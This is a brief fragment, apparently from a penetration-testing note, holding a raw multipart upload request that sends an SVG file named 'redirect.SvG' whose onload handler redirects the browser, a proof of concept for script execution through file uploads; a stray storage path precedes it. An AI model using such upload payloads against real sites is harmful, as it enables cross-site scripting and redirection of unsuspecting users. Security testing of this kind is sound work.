 yup
------WebKitFormBoundaryZkCVxcjsMqL6Qjtb
Content-Disposition: form-data; name="file"; filename="redirect.SvG"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg
onload="window.location='http://www.google.com'"
xmlns="http://www.w3.org/2000/svg">
</svg>
------WebKitFormBoundaryZkCVxcjsMqL6Qjtb--